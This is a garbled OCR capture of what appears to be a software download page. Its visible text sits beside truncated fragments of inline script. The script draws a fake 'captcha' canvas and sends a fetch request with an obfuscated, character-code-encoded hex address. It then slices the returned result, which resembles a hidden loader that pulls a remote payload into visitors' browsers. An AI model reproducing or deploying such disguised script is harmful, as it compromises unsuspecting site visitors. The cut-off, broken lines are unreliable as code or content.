
🗓 Updated on: 2026-06-16
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,4
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz chip recommended